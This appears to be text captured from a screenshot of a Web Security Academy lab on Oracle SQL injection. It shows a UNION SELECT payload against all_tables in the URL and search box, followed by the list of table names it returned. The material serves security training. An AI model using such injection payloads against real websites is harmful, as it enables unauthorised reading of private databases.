 https://.web-security-academy.net/filter?category=Gifts' union select table_name,null from all_tables-- -
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select table_name,null from all_tables-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
ACCESS$
ALERT_QT
APEX$_ACL
APEX$_WS_FILES
APEX$_WS_HISTORY
APEX$_WS_LINKS
APEX$_WS_NOTES
APEX$_WS_ROWS
APEX$_WS_TAGS